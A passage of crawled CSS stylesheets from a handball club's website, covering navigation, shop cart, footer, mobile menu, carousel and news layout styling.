                margin-top: -4px;
            }


    /* ROW SHORTCUTS */
    div.header-desktop .row-shortcuts a {
        display: block;
        margin: auto 30px;
        font-weight: bold;
        font-style: italic;
        font-size: 17px;
        text-transform: uppercase;
        color: #FFF;
    }
        div.header-desktop .row-shortcuts a span {
            color: #85c4eb;
        }

    div.header-desktop .row-shortcuts a.w-icon {
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: flex-start; -webkit-justify-content: flex-start;
    }
        div.header-desktop .row-shortcuts a.w-icon .icon {
            width: 28px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: space-around; -webkit-justify-content: space-around;
        }
            div.header-desktop .row-shortcuts a.w-icon img {
                margin: auto 3px;
            }
        div.header-desktop .row-shortcuts a.w-icon .name {
            line-height: 0.9;
            font-size: 15px;
        }



/*  MAIN NAV    */
.site-nav {
    position: absolute;
    z-index: 600;
    top: 118px;
    width: 100%;
    min-height: 400px;
    background: url('../../_img/backgrounds/site-nav.jpg') top center no-repeat #fefefe;
}
    .site-nav.is-out {
        -webkit-animation: swing-out-top-bck 0.60s cubic-bezier(0.600, -0.280, 0.735, 0.060) both;
                animation: swing-out-top-bck 0.60s cubic-bezier(0.600, -0.280, 0.735, 0.060) both;
    }
    .site-nav.is-enable {
        display: block;
        -webkit-animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
                animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
    }
    .site-nav.nope{
        display: none;
    }
    .site-nav-inside {
        width: 100%;
        padding: 15px 0;
        display: flex; display: -webkit-flex; 
        flex-flow: row wrap; -webkit-flex-flow: row wrap;
        justify-content: flex-start; -webkit-justify-content: flex-start;
    }
        .link-wrapper {
            width: 25%;
            margin: 15px 0;
            padding-right: 25px;
        }
            .link-wrapper .sublink-inside {
            }
            .link-wrapper .link-a {
                display: block;
                width: 100%;
                font-weight: bold;
                font-style: italic;
                font-size: 16px;
                color: #0c1e3c;
                text-transform: uppercase;
                padding-bottom: 8px;
            }
            .sub-link-container {
                width: 100%;
                padding: 0 5px 4px;
                margin-bottom: 5px;
                border-bottom: 1px solid #eaeaea;                
                -webkit-transition: all .5s ease-in-out 0s;
                -moz-transition: all .5s ease-in-out 0s;
                -ms-transition: all .5s ease-in-out 0s;
                -o-transition: all .5s ease-in-out 0s;
                transition: all .5s ease-in-out 0s;
            }
                .sub-link-container:hover {
                    padding-left: 8px;
                    padding-right: 2px;
                }
                .link-wrapper .sub-link1 {
                    color: #666666;
                    font-size: 11px;
                    line-height: 1.1;
                    text-transform: uppercase;
                    display: block;
                    width: 100%;
                    -webkit-transition: all .5s ease-in-out 0s;
                    -moz-transition: all .5s ease-in-out 0s;
                    -ms-transition: all .5s ease-in-out 0s;
                    -o-transition: all .5s ease-in-out 0s;
                    transition: all .5s ease-in-out 0s;
                }
                .sub-link-container:hover .sub-link1 {
                    color: #ca521f;
                }

                .link-wrapper .sub-link1.contact-us {
                    color: #666666;
                    font-size: 11px;
                    line-height: 1.1;
                    text-transform: uppercase;
                    display: block;
                    width: 100%;
                    -webkit-transition: all .5s ease-in-out 0s;
                    -moz-transition: all .5s ease-in-out 0s;
                    -ms-transition: all .5s ease-in-out 0s;
                    -o-transition: all .5s ease-in-out 0s;
                    transition: all .5s ease-in-out 0s;
                }



/*  SPECIFIQUE  */
.link-wrapper .link-a.contact-us, .link-wrapper .sub-link1.contact-us, .footer-nav-wrapper .link-wrapper .sub-link1.contact-us {
    width: 80%;
    font-weight: 900;
    font-style: italic;
    font-size: 27px;
    color: #ca521f;
    background: url('../../_img/modules/contact-icon.png') top right no-repeat;
    line-height: 0.9;
    padding-top: 10px;
    border: none;
}
.link-wrapper .sub-link1.meeting-lab {
    border: none;
    padding-bottom: 15px;
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/shop.css?v=2024-02-05_x001
body_size: 1234
content:
/*  NAV USER & CART > WRAPPER     */
.user-nav-fix {
    width: 1px;
    margin: auto 0;
    margin-left: auto;
}
.user-nav-inside {
    display: flex; display: -webkit-flex; 
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
    justify-content: flex-end; -webkit-justify-content: flex-end;
    z-index: 150;
    margin: auto 0;
}
    .user-nav-inside .search-bt {
    }
    .user-nav-inside .account-bt {
        font-weight: bold;
        line-height: 1.0;
        margin: auto 10px;
        text-transform: uppercase;
        cursor: pointer;
        padding: 2px 0;
        color: #26395b;
    }
    #head-cart {
        height: auto;
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    }
    .user-nav-inside .cart-bt {
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: space-around; -webkit-justify-content: space-around;
        cursor: pointer;
        border-left: 1px solid #00a9c9;
        width: 105px;
    }
        .user-nav-inside .cart-bt .col-icon {
            width: 35px;
            height: 24px;
        }
            .user-nav-inside .cart-bt .col-icon img {
                margin: auto;
            }
        .user-nav-inside .cart-bt .col-info {
            height: 24px;
            color: #c53521;
            border-left: none;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-end; -webkit-justify-content: flex-end;
            font-size: 15px;
            line-height: 1.0;
            font-family: 'DIN Bold';
        }
            .user-nav-inside .cart-bt .col-info span {
                margin: auto 0;
            }
    .user-nav-inside .cart-chrono {
        width: 90px;
        height: 24px;
        background: #c53521;
        color: #FFF;
        text-align: center;
        line-height: 24px;
        margin-left: 10px;
    }



/*  HEADER > ACCOUNT   */
.head-account-wrapper {
    display: none;
    position: absolute;
    top: 40px;
    right: 0px;
    width: 500px;
    z-index: 45;
    font-family: 'DIN Pro';
}
    .head-account-inside {
        border: 1px solid #00a9c9;
        border-top-width: 5px;
        background-color: #FFF;
        position: relative;
        z-index: 46;
    }
        .head-account-inside .title {
            width: 100%;
            padding: 10px 12px 10px;
            font-size: 16px;
            color: #00a9c9;
            text-transform: uppercase;
            font-weight: bold;
        }
        .head-account-inside .subtitle {
            width: 100%;
            padding: 14px 0 10px;
            font-size: 13px;
            color: #b1aeae;
            text-transform: uppercase;
            text-align: center;
        }
        .head-account-inside .account-info {
            padding: 5px 15px 5px;
            font-size: 12px;
        }
        .head-account-inside hr {
            height: 1px;
            width: 100%;
            margin: 0;
            padding: 0px;
            background: #eaeaea;
        }
        .head-account-inside .account-logout {
            float: left;
            font-size: 12px;
            color: #b1aeae;
            text-align: center;
            display: block;
            padding: 9px 0 0 15px;
        }
        .head-account-inside .account-create {
            text-align: center;
            display: block;
            padding: 7px 0 12px;
            text-decoration: underline;
        }
        .head-account-inside .inputs-wrapper {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: space-around; -webkit-justify-content: space-around;
            margin: 10px;
        }
            .head-account-inside .inputs-wrapper input {
                width: 50%;
                padding: 5px 0;
                margin: auto;
                border: 1px solid #c53521;
                border-radius: 0px;
                text-align: center;
            }


/*  HEADER > CART   */
.head-cart-wrapper {
    display: none;
    position: absolute;
    top: 40px;
    right: 0px;
    width: 500px;
    z-index: 45;
    font-family: 'DIN Pro';
}
    .head-cart-inside {
        border: 1px solid #00a9c9;
        border-top-width: 5px;
        background-color: #FFF;
        position: relative;
        z-index: 46;
    }
        .head-cart-inside .title {
            width: 100%;
            padding: 10px 12px 10px;
            font-size: 16px;
            color: #00a9c9;
            text-transform: uppercase;
            font-weight: bold;
        }
        .head-cart-inside .cart-items {
            padding: 5px 15px 8px;
            width: 100%;
            display: flex; display: -webkit-flex; 
            flex-flow: row wrap; -webkit-flex-flow: row wrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
        }
            .head-cart-inside .cart-items .row {
                padding: 7px 0px;
                display: flex; display: -webkit-flex; 
                flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
                justify-content: flex-start; -webkit-justify-content: flex-start;
            }
                .head-cart-inside .cart-items .row .col-picture {
                    width: 40px;
                    margin: auto 0;    
                }
                    .head-cart-inside .cart-items .row .col-picture img {
                        width: 100%;
                        height: auto;
                    }
                .head-cart-inside .cart-items .row .col-title {
                    width: 220px;
                    margin: auto 10px;
                    line-height: 1.0;
                    font-size: 12px;
                }
                    .head-cart-inside .cart-items .row .col-title .categorie {
                        color: #b1aeae;
                        padding-bottom: 1px;
                    }
                .head-cart-inside .cart-items .row .col-quantity {
                    width: 40px;
                    text-align: right;
                    margin: auto 0;
                }
                .head-cart-inside .cart-items .row .col-price {
                    width: 80px;
                    text-align: right;
                    margin: auto 0;
                    margin-left: 30px;
                    color: #b1aeae;
                }
                .head-cart-inside .cart-items .row .col-delete {
                    width: 40px;
                    height: 20px;
                    text-align: center;
                    margin: auto 0;
                }


/*  HEAD CART & HEAD ACCOUNT    */
.head-cart-inside .view-bt, .head-account-inside .view-bt {
    margin: 0;
    width: auto;
    float: right;
    font-size: 12px;
    font-weight: bold;
    line-height: 1.0;
    color: #FFF;
    padding: 7px 20px;
    border-radius: 0px;
    border: none;
    background-color: #c53521;
    cursor: pointer;
    text-transform: uppercase;
}
.head-cart-inside::after, .head-account-inside::after {
    content: '';
    display: block;
    clear: both;
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/footer.css?v=2024-02-05_x001
body_size: 957
content:
/*  WRAPPER     */
footer .container {
    padding: 0;
}

/*  SHORTCUTS    */
footer .shortcuts-wrapper {
    padding: 0;
    background: url('../../_img/footer/shop-shortcuts.jpg') no-repeat top left #172642;    
}
    footer .shortcuts-wrapper .container {
        padding: 40px 0 80px;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: space-around; -webkit-justify-content: space-around;
    }

    footer .shortcuts-wrapper .item {
        display: block;
        width: 180px;
        text-align: center;
    }
        footer .shortcuts-wrapper .item .icon {

        }
        footer .shortcuts-wrapper .item .title {
            font-size: 13px;
            color: #00a9c9;
            font-family: 'Eurostile Bold';
            text-transform: uppercase;
            text-align: center;
            padding-bottom: 15px;
            line-height: 1.0;
        }
        footer .shortcuts-wrapper .item .description {
            padding-top: 15px;
            color: #FFF;
            font-size: 10px;
            line-height: 1.1;
        }

/*  PARTNERS    */
footer .partners-wrapper {
    padding: 0;
    background: url('../../_img/footer/shop-partners.jpg') no-repeat top left #85c4eb;    
}
    footer .partners-wrapper .container {
        padding: 30px 0;
        display: flex; display: -webkit-flex; 
        flex-flow: row wrap; -webkit-flex-flow: row wrap;
        justify-content: space-around; -webkit-justify-content: space-around;
    }
    .footer-row {
        width: 100%;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: center; -webkit-justify-content: center;
    }
        .footer-row .footer-col {
            margin: 0 auto;
            position: relative;
            padding: 13px 0 5px;
        }
            .footer-row .footer-col.w25 {
                width: 27%;
            }
            .footer-row .footer-col.w33 {
                width: 30%;
            }
            .footer-row .footer-col.w50 {
                width: 45%;
            }
            
        .footer-row .spacer {
            margin: 0 22px;
        }

        .footer-col .logo {
            position: absolute;
            top: -55px;
            left: 0;
        }
        .footer-col .socials {
            margin: auto 0;
            margin-left: 70px;
            width: 140px;
            display: flex; display: -webkit-flex; 
            flex-flow: row wrap; -webkit-flex-flow: row wrap;
            justify-content: center; -webkit-justify-content: center;
        }
            .footer-col .socials .hashtag {
                width: 100%;
                margin-bottom: 9px;
            }
            .footer-col .socials .icons {
                width: 85%;
                display: flex; display: -webkit-flex; 
                flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
                justify-content: space-around; -webkit-justify-content: space-around;
            }
                .footer-col .socials .icons a {
                    display: block;
                    margin: 0 auto;
                }

    .footer-col .partners-row {
        width: 100%;
        display: flex; display: -webkit-flex; 
        flex-flow: row wrap; -webkit-flex-flow: row wrap;
        justify-content: center; -webkit-justify-content: center;
        padding: 10px 0;
    }
        .footer-col .partners-row a {
            display: block;
            margin: auto 7px;
        }

        .footer-col.last-items .partners-row {
            flex-flow: row wrap; -webkit-flex-flow: row wrap;
        }
            .footer-col.last-items .partners-row a {
                margin: 3px 7px;
            }

/*  REPEAT MAIN     */
.footer-nav-wrapper {
    width: 100%;
    margin: 15px 0;
    padding: 15px 0;
    display: flex; display: -webkit-flex; 
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
    justify-content: flex-start; -webkit-justify-content: flex-start;
    border-top: 1px solid #5c80a7;
    border-bottom: 1px solid #5c80a7;
}
    .footer-nav-wrapper .sub-link-container {
        padding: 0 5px 4px;
        margin-bottom: 0px;
        border: none;
    }
    .footer-nav-wrapper .link-wrapper .sub-link1 {
        font-size: 10px;
        color: #FFF;
    }
    .footer-nav-wrapper .link-wrapper .sub-link1:hover {
        text-decoration: underline;
    }


/*  BASELINE    */
footer .baseline {
    padding: 5px 15px 25px;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    justify-content: center; -webkit-justify-content: center;
    font-size: 12px;
    color: #FFF;
}
    footer .baseline a {
        font-size: 12px;
        color: #FFF;
        margin: auto 7px;
    }

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/mobile.css?v=2024-02-05_x001
body_size: 526
content:
.webapp-wrapper {
    display: none;
}
#mobile-navigation {
    display:none;
    position: absolute;
    width: 100%;
    min-height: 500px;
    z-index: 2000;
    background: #ff6600;
    -webkit-transition: width 0.50s; /* Safari */
    transition: width 0.50s;            
    transition-timing-function: linear;
    -webkit-transition-timing-function: linear;
    top: 0px;
    left: 0px;
    right: 0px;
}
    .mobile-navigation-inside {
    }
        .mobile-navigation-inside .mobile-nav-header {
            padding: 15px 0;
            width: 80%;
            margin: 0 auto;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        }
            .mobile-navigation-inside .mobile-nav-header .header-logo {
                display: block;
                width: 90px;
                margin: 0;
                margin-right: auto;
            }
                .mobile-navigation-inside .mobile-nav-header .header-logo img {
                    width: 90px;
                    height: auto;
                }
            .mobile-navigation-inside .mobile-nav-header .icons {
                display: block;
                margin: auto 0;
                margin-left: auto;
            }

        .mobile-navigation-inside .mobile-nav-wrapper {
            padding: 15px 0;
            width: 80%;
            margin: 0 auto;
        }

        .mobile-link-wrapper {
        }
            .mobile-link-wrapper .mobile-link {
                height: 30px;
                width: 100%;
                text-align: left;
                line-height: 1.0;
                display: flex; display: -webkit-flex; 
                flex-flow: row wrap; -webkit-flex-flow: row wrap;
                font-size: 15px;
                color: #FFF;
                background: #000;
                margin-top: 7px;
                text-transform: uppercase;
            }

                .mobile-link-wrapper .mobile-link:hover {
                    text-decoration: none;
                }
                .mobile-link-wrapper .mobile-link .text {
                    margin: auto 13px;
                }

            .mobile-link-wrapper .mobile-sublink-wrapper {
                display: none;
            }
                .mobile-link-wrapper .mobile-sublink-wrapper .mobile-sublink-inside {
                    padding: 10px;
                    background: #FFF;
                }
                    .mobile-link-wrapper .mobile-sublink-wrapper .mobile-sublink-inside a {
                        display: block;
                        padding: 3px;
                        color: #e25402;
                    }



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/banners.css?v=2024-02-05_x001
body_size: 235
content:
.banners-desktop {
	display: block;
}
.banners-mobile {
	display: none;
}

.banners-tickets {
	width: 650px;
	text-align: center;
	margin: 0 auto 30px;
	display: block;
}

.banners.wide {
	width: 990px;
	text-align: center;
	margin: 40px auto 40px;
	display: block;
}
	.banners.wide img {
		width: 990px;
	}
	.banners.wide.no-tmargin {
		margin-top: 0px;
	}
	.banners.wide.no-bmargin {
		margin-bottom: 0px;
	}

.banners-shop-waiting {
	padding: 15px 0; 
	text-align: center;
	width: 100%;
	height: auto;
}
	.banners-shop-waiting img {
		width: 100%;
		height: auto;
	}

.feeds-banner {
	width: 100%;	
	padding: 25px 0;
}
.feeds-banner-icons {
	width: 100%;
	margin: 15px 0 0;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
}
	.feeds-banner-icons a {
		display: block;
		margin: 0 7px;
	}

.banners img {
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/news.css?v=2024-02-05_x001
body_size: 630
content:
/*	NEWS MORE */
.more-col60 {
	margin: 0;
	width: 60%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
.more-col40 {
	margin: 0;
	width: 40%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.more-col40.wpadding-left {
		padding-left: 30px;
		display: block;
	}
	.more-col40 .socials-icons {
		margin-top: 15px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
		.more-col40 .socials-icons a {
			width: 48px;
			height: 48px;
			margin: 0 8px;
			display: block;
		}
			.more-col40 .socials-icons a img {
				width: 48px;
				height: 48px;
			}
			.more-col40 .socials-icons a:hover {
                -webkit-animation: rotate-scale-down 0.65s linear both;
                        animation: rotate-scale-down 0.65s linear both;
            }


/* news home */
.news-home {
	display: block;
	width: 100%;
	position: relative;
	z-index: 1;
	max-height: 75vh;
	overflow: hidden;
}
	.news-home .video-wrapper {
		position: relative;
		z-index: 10;
		width: 100%;
	}
		.news-home .video-wrapper iframe {
			position: relative;
			z-index: 10;
			width: 100%;
		}
	.news-home .background {
		position: relative;
		z-index: 2;
		width: 100%;
	}
	.box-infos-wrapper {
		width: 900px;
		position: absolute;
		left: 50%;
		margin-left: -450px;
		bottom: 80px;
		z-index: 4;
	}
	.box-infos-wrapper .arrow {
		position: absolute;
		top: -12px;
		right: 12px;
		z-index: 14;
	}
	.box-infos {
		width: 100%;
		padding: 30px 40px;
		border-radius: 10px;
		overflow: hidden;
	}
		.box-infos .title {
			color: #26395b;
			font-family: 'DIN Bold';
			font-size: 34px;
			text-transform: uppercase;
			line-height: 1.0;
			position: relative;
			z-index: 10;
		}
		.box-infos .date {
			margin-top: 10px;
			color: #85c4eb;
			font-size: 18px;
			line-height: 0.9;
			position: relative;
			z-index: 10;
		}
	.news-home .overlay {
		background: #FFF;
		opacity: 0.9;
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		right: 0;
		z-index: 6;
		border-radius: 10px;
	}
	


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/items.css?v=2024-02-05_x001
body_size: 911
content:
/*	WRAPPER	*/
.items-wrapper {
}
	.items-wrapper.feeds-margin {
		margin: 25px 0;
	}
	.items-inside {
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		position: relative;
		z-index: 3;
	}

/*	COLONNES 	*/
.items-inside .item-col25 {
	width: 25%;
	margin: 0;
}
.items-inside .item-col33 {
	width: 33%;
	margin: 0;
}
.items-inside .item-col49 {
	width: 49%;
	margin: 0;
}
.items-inside .item-col50 {
	width: 50%;
	margin: 0;
}
.items-inside .item-col100 {
	width: 100%;
}



/* TITLE */
.items-inside .items-title {
	font-family: 'DIN MedIt';
	font-size: 20px;
	text-transform: uppercase;
	padding-bottom: 5px;
	width: 100%;
}


/*	NEWS MORE > ITEM 	*/
.content-item {
	display: block;
	margin: 0 auto 30px;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border-radius: 5px;
}
	.content-item.item-big {
		width: 610px;
	}
	.content-item.item-medium {
		width: 290px;
	}
	.content-item.item-small {
		width: 48%;
		max-width: 460px;
		height: 258px;
	}
	.content-item.w-border-right {
		border-right: 1px solid #e2e0df;
	}
	.content-item.no-height {
		height: auto !important;
	}


	.content-item .picture {
		max-height: 258px;
		overflow: hidden;
	}
	.content-item .picture img {
		position: relative;
		z-index: 2;
		top: 0;
		left: 0;
		width: 100%;
		height: auto;
	}

	.content-item .description {
		position: absolute;
		z-index: 4;
		bottom: 15px;
		height: 78px;
		width: 96%;
		left: 2%;
	    -webkit-transition: all .5s ease-in-out 0s;
	    -moz-transition: all .5s ease-in-out 0s;
	    -ms-transition: all .5s ease-in-out 0s;
	    -o-transition: all .5s ease-in-out 0s;
	    transition: all .5s ease-in-out 0s;
	}
		.content-item:hover .description {
			width: 100%;
		}
		.content-item .description .arrow {
			position: absolute;
			top: -7px;
			right: 7px;
			z-index: 6;
		}
	.content-item .description .inside {
		position: relative;
		z-index: 4;
		height: 78px;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	    border-radius: 5px;
	    overflow: hidden;
	}		
	.content-item .description .inside .overlay {
		position: absolute;
		z-index: 5;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: #26395a;
		opacity: 0.75;
	}
	.content-item .description .inside .title {
		position: relative;
		z-index: 6;
		color: #FFF;
		font-family: 'DIN Bold';
		font-size: 20px;
		text-transform: uppercase;
		line-height: 1.0;
		margin: auto 10px;
	}
		.content-item .description .inside .date {
			width: 100%;
			padding-top: 3px;
			color: #85c4eb;
			display: block;
			font-weight: 600;
			font-size: 9px;
		}




/*	SHORTCUTS 	*/
.shortcuts-item {
	display: block;;
	margin: 15px auto;
	padding: 0 10px;
}
	.shortcuts-item img {
		width: 100%;
		height: auto;
	}
	.shortcuts-item .title {
		line-height: 1.0;
		font-size: 14px;
		color: #0b2149;
		margin: 0px;
		padding: 5px 0;
		text-transform: uppercase;
		height: 40px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.shortcuts-item .title .inside {
			margin: auto 0;
		}
	.shortcuts-item .shortcuts-intro {
		line-height: 1.0;
		font-size: 12px;
		font-family: 'Trade Regular';
	}




--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/slider.css?v=2024-02-05_x001
body_size: 1188
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}


/*  CAROUSEL ARROW */
.owl-theme .owl-nav {
	position: absolute;
	width: 100%;
	top: 150px;
}
	.owl-theme .owl-nav [class*=owl-] {
		background-color: none;
		height: 50px;
		width: 34px;
	    -webkit-transition: all .5s ease-in-out 0s;
	    -moz-transition: all .5s ease-in-out 0s;
	    -ms-transition: all .5s ease-in-out 0s;
	    -o-transition: all .5s ease-in-out 0s;
	    transition: all .5s ease-in-out 0s;
	}
	.owl-theme .owl-nav [class*=owl-]:hover {
		background-color: none !important;
	}
	.owl-theme .owl-nav .owl-prev {
		position: absolute;
		left: 0px;
		background-color: none !important;
		background: url('../../_img/slider/arrow-left-grey.png');
	}
		.owl-theme .owl-nav .owl-prev:hover {
			left: -5px;
		}
	.owl-theme .owl-nav .owl-next {
		position: absolute;
		right: 0px;
		background-color: none !important;
		background: url('../../_img/slider/arrow-right-grey.png');
	}
		.owl-theme .owl-nav .owl-next:hover {
			right: -5px;
		}

.owl-theme.nav-center .owl-nav {
	top: 50%;
	margin-top: -10px;
}
/*	PLAYERS > spécifique */
.players-carousel-small.owl-carousel {
	width: 980px;
}
.players-carousel-small .owl-nav {
	top: 150px;
	width: 1050px;
	left: -35px;
}
.players-carousel-large.owl-carousel {
	width: 880px;
	margin: 0 auto;
}
.players-carousel-large .owl-nav {
	top: 35px;
	width: 930px;
	left: -25px;
}

/*	STAFFS > spécifique */
.staffs-carousel-large.owl-carousel {
	width: 940px;
}
.staffs-carousel-large .owl-nav {
	top: 35px;
	width: 960px;
	left: 12px;
}


/* 	CALENDARS > carousel */
.calendars-carousel .owl-nav {
	top: 50%;
	bottom: auto;
	right: 0px;
	width: 100%;
	height: 20px;
	margin-top: -10px;
	z-index: 10;
}
	.calendars-carousel .owl-nav .owl-prev {
		right: auto;
		left: 0;
		top: 0;
		margin: 0;
		padding: 0;
	}
	.calendars-carousel .owl-nav .owl-next {
		right: 0px;
		left: auto;
		top: 0;
		margin: 0;
		padding: 0;
	}




/*	CALENDARS > home */
.calendars-wrapper .owl-nav {
	top: auto;
	bottom: 30px;
}

/*	RESULTS > home */
.results-carousel .owl-nav {
	top: 6px;
	bottom: auto;
	right: 0px;
	width: 17%;
	height: 27px;
}

/* PRODUCTS */
.products-carousel.owl-carousel {
	width: 980px;
}
.products-carousel .owl-nav {
	top: 110px;
	width: 1050px;
	left: -35px;
}



/*	SMALL ARROW */
.owl-nav [class*=owl-],
.owl-theme .owl-nav [class*=owl-] {
	height: 17px;
	width: 21px;
}
	.owl-nav .owl-prev,
	.owl-theme .owl-nav .owl-prev {
		background: url('../../_img/slider/arrow-left-grey-small.png');
	}
	.owl-nav .owl-next,
	.owl-theme .owl-nav .owl-next {
		background: url('../../_img/slider/arrow-right-grey-small.png');
	}

.owl-nav-small-white .owl-nav [class*=owl-] {
	height: 20px;
	width: 20px;
}
	.owl-nav-small-white .owl-nav .owl-prev {
		background: url('../../_img/slider/arrow-left-white-small.png');
	}
	.owl-nav-small-white .owl-nav .owl-next {
		background: url('../../_img/slider/arrow-right-white-small.png');
	}

/* STANDINGS */
.standings-index-carousel {
	width: 980px;
}
.standings-index-carousel .owl-nav {
	top: -25px;
	right: 0px;
	width: 65px;
}

/* equipe pro > derniers resultats */
.owl-nav {
	top: 5px;
	bottom: auto;
	width: 15%;
}

/* articles > slider photos */
.slider-legend {
	position: absolute;
	z-index: 150;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;	
}
	.slider-legend .slider-legend-txt {
		padding: 10px;
		color: #FFF;
		position: relative;
		z-index: 154;
	}
	.slider-legend .slider-legend-bg {
		background-color: #333;
		position: absolute;
		z-index: 151;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		width: 100%;
		height: 100%;
		opacity: 0.4;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/listings.css?v=2024-02-05_x001
body_size: 1007
content:
/* 	WRAPPER 	*/
.listing-wrapper {
	margin: 0;
	padding-bottom: 10px;
}
	.listing-wrapper.bg-grey {
		background: url('../../_img/modules/listing-grey.jpg') no-repeat center center #ededed;
		background-size: cover;
	}


.listing-title {
	font-weight: bold;
	line-height: 1.0;
	font-size: 22px;
	color: #0b2149;
	margin: 0px 30px 10px;
	padding: 10px 0 5px;
	text-transform: uppercase;
	border-bottom: 2px solid #0b2149;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.listing-title .title {
		margin: auto;
	}
	
	.listing-title .icon {
		margin: auto 0;
		width: 30px;
	}

.listing-main-title {
	font-size: 17px;
	color: #0b2149;
	font-weight: bold;
	text-transform: uppercase;
	line-height: normal;
	padding: 15px 0 0;
	text-align: center;
}


.listing-wrapper .listing-items {
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
}
	.listing-wrapper .listing-items .item {
		width: 48%;
		padding: 12px;
		margin: 4px;
	}
	.listing-wrapper .listing-items .item.picture {
		width: 25%;
		margin: 10px 0;
		padding: 0px;
		background: none;
	}

		.listing-wrapper .listing-items .item a {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
			background: none;
			border: 1px solid #dedede;
			padding: 5px;
		}
			.listing-wrapper .listing-items .item a:hover {
				text-decoration: none;
			}

		.listing-wrapper .listing-items .item a .col-infos .row-title {
			padding: 0 0 7px;
		}

		.listing-wrapper .listing-items .item.picture a {
			width: 220px;
			height: 140px;
			margin: 0 auto;
			position: relative;
		}
			.listing-wrapper .listing-items .item.picture a .copyright {
				position: absolute;
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 0px;
				font-size: 10px;
				line-height: 1.0;
				color: #FFF;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				overflow: hidden;
				z-index: 10;
			    -webkit-transition: all .4s ease-in-out 0s;
			    -moz-transition: all .4s ease-in-out 0s;
			    -ms-transition: all .4s ease-in-out 0s;
			    -o-transition: all .4s ease-in-out 0s;
			    transition: all .4s ease-in-out 0s;
			}
				.listing-wrapper .listing-items .item.picture a .copyright .bg-inside {
					position: absolute;
					z-index: 12;
					top: 0px;
					bottom: 0px;
